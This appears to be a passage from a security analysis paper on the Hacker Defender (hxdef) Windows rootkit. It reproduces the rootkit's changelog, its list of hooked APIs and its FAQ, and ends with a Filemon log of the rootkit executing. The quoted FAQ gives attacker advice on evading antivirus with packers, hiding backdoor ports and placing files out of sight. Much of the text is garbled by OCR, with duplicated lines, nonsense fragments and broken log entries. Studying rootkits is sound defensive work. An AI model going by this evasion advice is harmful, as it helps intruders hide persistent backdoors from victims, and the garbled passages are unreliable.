	- hook NtNotifyChangeDirectoryFile
- 0.8.4 + hook of NtCreateFile and NtOpenFile to hide file operations
	- + hxdef mailslot name is dynamic
	- + switch -:uninstall for removing and updating hxdef
	- -:refresh can be run from original .exe file only
	- new readme several corrections, more information, faq
	- + shortcuts for [Startup Run]
	- + free space cheating via NtQueryVolumeInformationFile hook
		- + open ports hiding via NtDeviceIoControlFile hook
- + much more info in [Comments] in inifile
	- + supporting Ctrl+C in backdoor session
- FileMappingName is an option now
- + Root Processes running on the system level
- + handles hiding via NtQuerySystemInformation hook class 16
- using system driver
	- antiantivirus inifile
- more stable on Windows boot and shutdown
	- memory hiding improved
	- found bug in backdoor client when pasting data from clipboard
- antianthurus inflie<br>
re stable on Windows boot and shutdown<br>
memory hiding improved<br>
found bug in backdoor client when pasting data from clipboard<br>
found and fixed bug in NIReadVirtualMemory hook<br>
found and fixed betweral x found and fixed increasing pid bug fixed via NtOpenProcess hook
- x found and fixed bug in NtReadVirtualMemory hook
	- x found and fixed several small bugs
- x found and fixed backdoor shell name bug fix

# 0.7.3 + direct hooking method

- + hiding files via NtQueryDirectoryFile hook
	- + hiding files in ntvdm via NtVdmControl hook
	- + new process hooking via NtResumeThread hook
	- + process infection via LdrInitializeThunk hook
	- + reg keys hiding via NtEnumerateKey hook
		- reg values hiding via NtEnumerateValueKey hook
		- dll infection via LdrLoadDll hook
	- more settings in inifile
	- safemode support
		- masking memory change in processes via NtReadVirtualMemory hook
	- x fixed debugger bug
	- x fixed w2k MSTS bug
	- x found and fixed zzZ-service bug

## 0.5.1 + never more hooking WSOCK

- x fixed bug with MSTS
- 0.5.0 + low level redir based on backdoor technique
	- + password protection
	- + name of inifile depends on exefile name
	- backdoor stability improved
	- redirectors conection speed is limited about 256 kBps.

imperfect implementation of redirector,

imperfect design of redirector

- backdoor stability improved<br>
redirectors conection speed is limited about 256 kBps,<br>
imperfect implementation of redirector,<br>
fungerfect design of redirector<br>
found chance to detect rootkit with symbolic link objects<br>
foun found chance to detect rootkit with symbolic link objects
- found bug in connection with MS Termnial Services
- found bug in hidding files in 16-bit applications
- x found and fixed bug in services enumeration
- x found and fixed bug in hooking servers

# 0.3.7 + possibility to change settings during running

- + wildcard in names of hidden files, process and services
- + possibility to add programs to rootkit startup
- x fixed bug in hidding services on Windows NT 4.0

# 0.3.3 + stability realy improved

- x fixed all bugs for Windows XP
- x found and fixed bug in hiding in registry
	- x found and fixed bug in backdoor with more clients
- 0.3.0 + connectivity, stability and functionality of backdoor improved
	- + backdoor shell runs always on system level
	- + backdoor shell is hidden
	- registry keys hiding
- x found and fixed bug in root processes
- bug in XP after reboot
- 0.2.6 x fixed bug in backdoor

## 0.2.5 + fully interactive console

- + backdoor identification key is now only 256 bits long
- + improved backdoor installation
- bug in backdoor

## 0.2.1 + always run as service

- 0.2.0 + system service installation
	- + hiding in database of installed services
	- + hidden backdoor
	- + no more working with windows

# 0.1.1 + hidden in tasklist

- + usage possibility to specify name of inifile
- **Dackdoor identification key is now only 256 bils long**<br>
improved backdoor installation<br>
bug in backdoor<br>
always run as service<br>
system service installation<br>
hidden backdoor<br>
hidden backdoor<br>
no more working with windows<br> x found and then fixed bug in communication
- x fixed bug in using advapi
- found bug with debuggers

# 0.1.0 + infection of system services

- + smaller, tidier, faster code, more stable program
- x fixed bug in communication
- 0.0.8 + hiding files
	- + infection of new processes
	- can't infect system services

#### bug in communication

=====[ 6.2 Hooked API ]=========================================================

List of API functions which are hooked:

Kernel32.ReadFile

Ntdll.NtQuerySystemInformation (class 5 a 16)

Ntdll.NtQueryDirectoryFile

Ntdll.NtVdmControl

Ntdll.NtResumeThread

Ntdll.NtEnumerateKey

Ntdll.NtEnumerateValueKey

Ntdll.NtReadVirtualMemory

Ntdll.NtQueryVolumeInformationFile

Ntdll.NtDeviceIoControlFile

Ntdll.NtLdrLoadDll

Ntdll.NtOpenProcess

Ntdll.NtCreateFile

Ntdll.NtOpenFile

Ntdll.NtLdrInitializeThunk

WS2\_32.recv

WS2\_32.WSARecv

Advapi32.EnumServiceGroupW

**Examples and Finance Control is the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Contr** Advapi32.EnumServicesStatusExW

Advapi32.EnumServicesStatusExA

Advapi32.EnumServicesStatusA

=====[ 6.3 Known bugs ]=========================================================

There is one known bug in this version.

1)

Backdoor client may crash when you paste more data from clipboard using rigth click to the console or using console menu. You can still paste the data from clipboard using Ctrl+Ins, Shift+Ins if the program running in the console supports this.

If you think you find the bug please report it to the public board (or to betatesters board if you are betatester) or on <rootkit@host.sk>. But be sure you've read this readme, faq section, todo list and the board and you find nothing about what you want to write about before you write it.

=====[ 7. Faq ]=================================================================

Because of many simple questions on the board I realize to create a faq section in this readme. Before you ask about anything read this readme twice and take special care to this section. Then read old messages on the board and after then if you still think you are not able to find an answer for your question you can put it on the board.

The questions are:

1) I've download hxdef, run it and can't get a rid of it. How can I uninstall it if I can't see its process, service and files?

2) Somebody hacked my box, run hxdef and I can't get a rid of it. How can I uninstall it and all that backdoors that were installed on my machine?

3) Is this program detected by antivirus software? And if yes, is there any way to beat it?

mything read this readorie twoe and take special ceare to this eston). Then read old mess<br>affect then if you still think you are not able to find an answer for your question you can put<br>questions are:<br><br>able ab model and ca 4) How is that I can't connect to backdoor on ports 135/TCP, 137/TCP, 138/TCP, 139/TCP or 445/TCP when target box has them open?

5) Is there any way to have hidden process which file on disk is visible?

6) How about hiding svchost.exe and others I can see in tasklist?

7) I'm using DameWare and I can see all your services and all that should be hidden. Is this the bug?

8) But anyone can see my hidden files via netbios. What should I do?

9) Backdoor client is not working. Everything seems ok, but after connecting I can't type anything and the whole console screen is black. What should I do?

- 10) When will we get the new version?
- 11) net.exe command can stop hidden services, is this the bug?
- 12) Is there any way to detect this rootkit?
- 13) So, how is it difficult to detect hxdef. And did somebody make a proggie that can do it?
- 14) So, how can I detect it?
- 15) Does the version number which starts with 0 mean that it is not stable version?
- 16) When will you publish the source? I've read it will be with the version 1.0.0, but when?
- 17) I want to be the betatester, what should I do?
- 18) Is it legal to use hxdef?
- 19) Is it possible to update machine with old hxdef with this version? Is it possible without rebooting the machine?

20) Is it possible to update machine with this version of hxdef with a newer version I get in future? Is it possible without rebooting?

21) Is it better to use -: uninstall or to use net stop ServiceName?

22) I really love this proggie. Can I support your work with a little donation?

23) Is there any chance to hide C:\temp and not to hide C:\winnt\temp?

24) I can see the password in inifile is plaintext! How is this possible?

25) If I have a process that is in Hidden Table and it listens on a port, will this port be automatically hidden or should I put it to Hidden Ports?

Now get the answers:

1)

Q: I've download hxdef, run it and can't get a rid of it. How can I uninstall

it if I can't see its process, service and files?

A: If you left default settings you can run shell and stop the service:

>net stop HackerDefender084

Hxdef is implemented to uninstall completely is you stop its service. This does the same as -:uninstall but you don't need to know where hxdef is.

If you changed ServiceName in inifile Settings, type this in your shell:

 $\blacktriangle$  first stop det vice ivalue >net stop ServiceName

where ServiceName stands for the value you set to ServiceName in inifile. If you forgot the name of the service you can boot your system from CD and try to find hxdef inifile and look there for ServiceName value and then stop it as above.

2)

Q: Somebody hacked my box, run hxdef and I can't get a rid of it. How can I uninstall it and all that backdoors that were installed on my machine?

mload hxdef, run it and can't get a rid of it. How can I uninstall<br>
be its process, service and files?<br> **Example 1888**<br> **Example 2004**<br> **Example 2004**<br> **Example 2004**<br> **Example 2004**<br> **Example 2004**<br> **Example 2004**<br> **Examp** A: Only 100% solution is to reinstall your Windows. But if you want to do this you'll have to find the inifile like in question 1) above. Then after uninstalling hxdef from your system go through inifile and try to find all files that match files in Hidden Table. Then you should verify those files and delete them.

3)

Q: Is this program detected by antivirus software? And if yes, is there any way to beat it?

A: Yes, and not only the exefile is detected, few antivirus systems also detect inifile and also driver file may be detected. The answer for second question here is yes, you can beat it quite easily. On hxdef home site you can find a tool called Morphine. If you use Morphine on hxdef exefile you will get a new exefile which can't be detected with common antivirus systems. Inifile is also designed to beat antivirus systems. You can add extra characters to it to

confuse antivirus systems. See 4. Inifile section for more info. Also see included inifiles. There are two samples that are equal, but the first one is using extra characters so it can't be detected by common antivirus systems.

Probably the best way is to use UPX before you use Morphine. UPX will reduce the size of hxdef exefile and Morphine will make the antiantivirus shield. See Morphine readme for more info about it.

#### 4)

Q: How is that I can't connect to backdoor on ports 135/TCP, 137/TCP, 138/TCP, 139/TCP or 445/TCP when target box has them open?

oned in 5. Backdoor section of this readme backdoor need server with incomming buffer in dialided in dialides ostem ports may not work. If you have a problem with find open port flat works you also asstem ports may not wor A: As mentioned in 5. Backdoor section of this readme backdoor need server with incomming buffer larger or equal to 256 bits. And also system ports may not work. If you have a problem with find open port that works you can simply run netcat and listen on your own port. You should add this netcat port to Hidden Ports in inifile then.

#### 5)

Q: Is there any way to have hidden process which file on disk is visible?

A: No. And you also can't have a hidden file on disk of process which is visible in the task list.

#### 6)

Q: How about hiding svchost.exe and others I can see in tasklist?

Figure to Finder Frabie to Finder them. A: This is really bad idea. If you hide common system processes your Windows can crash very soon. With hxdef you don't need to name your malicious files like svchost.exe, lsass.exe etc. you can name it with any name and add this name to Hidden Table to hide them.

#### 7)

Q: I'm using DameWare and i can see all your services and all that should be hidden. Is this the bug?

A: Nope. DameWare and others who use remote sessions (and or netbios) can see hidden services because this feature is not implemented yet. It's a big difference between the bug and not implemented. See todo list on the web for things that are not implemented yet.

8)

Q: But anyone can see my hidden files via netbios. What should I do?

A: Put your files deeply into the system directories or to directories that are not shared.

# 9)

Q: Backdoor client is not working. Everything seems ok, but after connecting I can't type anything and the whole console screen is black. What should I do?

A: You probably use bad port for connecting. Hxdef tries to detect bad ports and disconnect you, but sometimes it is not able to detect you are using bad port. So, try to use different port.

#### 10)

Q: When will we get the new version?

A: Developers code this stuff in their free time. They take no money for this and they don't want to get the money for this. There are only two coders right now and we think this is enough for this project. This mean coding is not as fast as microsoft and you should wait and don't ask when the new version will be released. Unlike microsoft our product is free and we have good betatesters and we test this proggie a lot, so our public version are stable.

11)

Q: net.exe command can stop hidden services, is this the bug?

A: Nope. It is not a bug, it is the feature. You still have to know the name of the service you want to stop and if it is hidden the only who can know it is the rootkit admin. Don't be scared this is the way how to detect you.

## 12)

Q: Is there any way to detect this rootkit?

command can stop hidden services, is this the bug?<br>
Is not a bug, it is the feature. You still have to know the name of the service you want to stop who can know it is the rootkit admin. Don't be scared this is the way how A: Yes. There are so many ways how to detect any rootkit and this one is not (and can't be) exception. Every rootkit can be detected. Only questions here are how is it difficult and did somebody make a proggie that can do it?

13)

Q: So, how is it difficult to detect hxdef. And did somebody make a proggie that can do it?

A: It is very very easy to detect this, but I don't know special tool that can tell you that there is hxdef on your machine rigth now.

14)

Q: So, how can I detect it?

A: I won't tell you this :)

15)

Q: Does the version number which starts with 0 mean that it is not stable version?

A: No, it means that there are few things that are not implemented yet and that the source is closed and under development.

#### 16)

Q: When will you publish the source? I've read it will be with the version 1.0.0, but when?

A: I really don't know when. There are several things I want to implement before releasing 1.0.0. It can take a six months as well as a year or longer.

17)

Q: I want to be the betatester, what should I do?

A: You should write me the mail about how can you contribute and what are your abilities for this job and your experiences with betatesting. But the chance to be a new betatester for this project is quite low. Right now we have enough testers who do a good job. No need to increase the number of them.

18)

Q: Is it legal to use hxdef?

A: Sure it is, but hxdef can be easily misused for illegal activities.

19)

Q: Is it possible to update machine with old hxdef with this version? Is it possible without rebooting the machine?

A: It isn't possible without rebooting the machine, but you can update it when you do a manual uninstall of that old version, reboot the machine and install the new version.

20)

**Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**<br> **Example 10**  $\mathsf{rebooting?}$ Q: Is it possible to update machine with this version of hxdef with a newer version I get in future? Is it possible without rebooting?

A: Yes! You can use -:uninstall to totaly remove this version of hxdef without rebooting. Then simply install the new version.

## 21)

Q: Is it better to use -: uninstall or to use net stop ServiceName?

A: The prefered way is to use -:uninstall if you have the chance. But net stop will also does the stuff.

22)

Q: I really love this proggie. Can I support your work with a little donation?

A: We don't need it, but we will be you give your money to any of those beneficent organisations in your country and write us the mail about it.

### 23)

Q: Is there any chance to hide C:\temp and not to hide C:\winnt\temp?

A: No. Create your own directory with a specific name and put it to the Hidden Table.

24)

Q: I can see the password in inifile is plaintext! How is this possible?

A: You migth think this is quite unsecure way to store password but if you hide your inifile nobody can read it. So, it is secure. And it is easy to change anytime and you can use -:refresh to change the password easily.

## 25)

Q: If I have a process that is in Hidden Table and it listens on a port, will this port be automatically hidden or should I put it to Hidden Ports?

A: Only hidden ports are those in Hidden Ports list. So, yes, you should put it in to Hidden Ports.



===================================[ End ]======================================

# Appendix 2-C Results of the Filemon (msserver.exe)

:16 MM exploreraxe-1036 OPEN C:\\WINNT\Tmsserver.exe\{-462%}\distinguised\from the properation of the CINNING (1644)<br>1691, SDA exploreraxe-1036 OPEN C:\\WINNT\Tmsserver.exe\{-8004}\distinguised\from ACTION Deplotes: 0004 E 21 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SummaryInformation:\$DATA 1 4:49:16 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 2 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: All 3 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 0 Length: 24 4 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe:Raec25ph4sudbf0hAaq5ehw3Nf:\$DATA FILE NOT FOUND Options: Open Access: All 5 4:49:16 AM explorer.exe:1036 CLOSE C:\WINNT\msserver.exe SUCCESS 6 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: All 7 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 0 Length: 24 8 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe:Raec25ph4sudbf0hAaq5ehw3Nf:\$DATA FILE NOT FOUND Options: Open Access: All 9 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:{4c8cc155-6c1e-11d1-8e41- 00c04fb9386d}:\$DATA FILE NOT FOUND Options: Open Access: All 10 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\: SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 11 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 12 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 13 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 14 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\: SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 15 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 16 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:DocumentSummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 17 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_DocumentSummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 18 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 19 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All 20 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\: SummaryInformation:\$DATA FILE NOT FOUND Options: Open Access: All FILE NOT FOUND Options: Open Access: All 22 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\: SebiesnrMkudrfcolaamtykdDa:\$DATA FILE NOT FOUND Options: Open Access: All 23 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe\:Docf\_SebiesnrMkudrfcoIaamtykdDa:\$DATA FILE NOT FOUND Options: Open Access: All 24 4:49:16 AM explorer.exe:1036 CLOSE C:\WINNT\msserver.exe SUCCESS<br>25 4:49:16 AM explorer.exe:1036 DIRECTORY C:\WINNT\ SUCCESS FileBothDir 25 4:49:16 AM explorer.exe:1036 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver exe 26 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: All 27 4:49:16 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 28 4:49:16 AM explorer.exe:1036 SET INFORMATION C:\WINNT\msserver.exe SUCCESS FileBasicInformation<br>4:49:16 AM explorer.exe:1036 READ 29 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 0 Length: 64<br>30 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 256 Length: 64 30 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 256 Length: 64 31 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 328 Length: 4 32 4:49:16 AM explorer.exe:1036 READ C:\WINNT\msserver.exe SUCCESS Offset: 348 Length: 4 33 4:49:16 AM explorer.exe:1036<br>34 4:49:16 AM explorer.exe:1036 34 4:49:16 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 35 4:49:16 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 36 4:49:16 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: Execute 37 4:49:16 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Length: 38400 38 4:49:16 AM explorer.exe:1036 CLOSE C:\WINNT\msserver.exe SUCCESS<br>39 4:49:16 AM msserver.exe:1272 OPEN.C:\WINNT SUCCESS Options: Open Dir 39 4:49:16 AM msserver.exe:1272 OPEN C:\WINNT SUCCESS Options: Open Directory Access: Traverse 40 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\msserver.exe.Local FILE NOT<br>FOUND Attributes: Error Attributes: Error 41 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A

ECONDRESS CHOONING CONNINGTON CONTINUITY CONTINUITY AND INTERNATION CONTINUITY AND THE TRANS INTERNATION CONTINUITY AND THE SAN THE TRANS INCOLLES THE TRANS INTERNATION CONTINUITY AND MISSION CONTINUITY AND MISSION CONTINU Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 68 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 768 Length: 128 42 4:49:17 AM msserver.exe:1272 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute 43 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528<br>4:49:17 AM msserver.exe:1272 CLOSE 44 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS 45 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 46 4:49:17 AM msserver.exe:1272 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute<br>47 4:49:17 AM 47 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528<br>4:49:17 AM msserver.exe:1272 CLOSE 48 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS 49 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 50 4:49:17 AM msserver.exe:1272 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute<br>51 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS 52 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 53 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 54 4:49:17 AM msserver.exe:1272 SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS Length: 4096 55 4:49:17 AM msserver.exe:1272 SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS Length: 4096 56 4:49:17 AM msserver.exe:1272 SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS Length: 8192 57 4:49:17 AM msserver.exe:1272 QUERY INFORMATION C:\WINNT\system32\ole32.dll SUCCESS Attributes: A 58 4:49:17 AM msserver.exe:1272 OPEN C:\WINNT\ SUCCESS Options: Open Directory Access: All 59 4:49:17 AM msserver.exe:1272 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.ini<br>60 4:49:1 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\ SUCCESS 61 4:49:17 AM msserver.exe:1272 OPEN C:\WINNT\msserver.ini SUCCESS Options: Open Access: All 62 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini 63 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 128 Length: 128 64 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 256 Length: 128 65 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 384 Length: 128 66 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 512 Length: 128 67 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 640 Length: 128 69 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 896 Length: 128 70 4:49:17 AM msserver.exe:1272 READ C:\WINNT\msserver.ini SUCCESS Offset: 1274 A:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\msserver.ini SUCCESS 71 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT\msserver.ini SUCCESS 72 4:49:17 AM Regmon.exe:1300 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.exe 73 4:49:17 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 74 4:49:17 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 75 4:49:17 AM Regmon.exe:1300 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: All 76 4:49:17 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 77 4:49:17 AM Regmon.exe:1300 SET INFORMATION C:\WINNT\msserver.exe SUCCESS FileBasicInformation 78 4:49:17 AM Regmon.exe:1300 READ C:\WINNT\msserver.exe SUCCESS Offset: 0 Length: 12 79 4:49:17 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\msserver.exe 38400 80 4:49:17 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Length: 38400<br>81 81 4:49:17 AM Regmon.exe:1300 CLOSE C:\WINNT\msserver.exe SUCCESS 82 4:49:17 AM Regmon.exe:1300 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.exe QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA<br>4:49:17 AM SERVICES.EXE:236 84 4:49:17 AM SERVICES.EXE:236 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA<br>4:49:17 AM SERVICES.EXE:236 85 4:49:17 AM SERVICES.EXE:236 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: Execute<br>86 4:49:17 AM 4:49:17 AM SERVICES.EXE:236 CLOSE C:\WINNT\msserver.exe SUCCESS<br>4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\ SUCCESS Options: Open Directory 87 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\ Access: Traverse 88 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\msserver.exe.Local FILE NOT FOUND Attributes: Error
SURESTA THE TRAIN meserver.exe.904 CEAD C:WINNTTeystem32UMM32.DLL SUCCESS Option:<br>
The Missoner.exe.904 CLOSE C:WINNTTeystem32UMM32.DLL SUCCESS<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br>
2017<br> 114 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 512 Length: 128<br>115 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 640 Length: 12 89 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 90 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute 91 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528 92 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 94 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute 95 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528 96 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS<br>97 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DL 97 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 98 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute 99 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS 100 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 101 4:49:17 AM 